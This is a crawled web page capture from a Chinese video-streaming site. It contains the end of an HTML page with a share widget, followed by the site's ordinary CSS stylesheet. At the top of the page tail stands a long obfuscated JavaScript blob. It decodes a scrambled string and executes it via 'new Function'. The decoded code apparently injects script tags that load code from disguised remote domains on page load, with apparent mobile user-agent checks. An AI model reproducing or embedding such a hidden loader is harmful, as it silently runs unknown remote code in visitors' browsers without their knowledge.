wdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_fLf(pfSM^PYqLY[D62fODmqO(dF6O2mh5Y78_fLf(pfSM^P_fLf(pfSM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/f/}{nKj(8}v28_fLf(pfS"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_fLf(pfSMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[_fLf(pfSM6LMDL8_fLf(pfSM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_fLf(pfSMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm71X7^Km(O^"%"g{00n\/L(/}{nKj28_fLf(pfS"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《逃离欲望岛》https://www.hbrqfhm.com/video/140221.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hbrqfhm.com/template/conch/asset/css/hlstyle.css
body_size: 29800
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.65rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

.dis-block{display: inline-block;}
.dis-none{display: none;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_logo .logo{text-indent:-30000px;}
.mob_pic{overflow:hidden;width:0px;height:0px;}
.mob_pic .webname{width: 0px;height: 0px;text-indent:-30000px;}
.pic_vod{ z-index: 1; display: block; width:0px; position: absolute; bottom: -10000px; left: 0; padding: 0; }
.pic_vod .vodname{width: 0px;height: 0px;text-indent:-30000px;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #666;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 35px auto 0; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;/*max-width: 42rem;*/ height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.search_box .pannel_head .title {word-wrap:break-word;}

.pannel_head .title_zt {color: #333;margin: 0;font-size: 0.45rem;font-weight: 700;}

/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
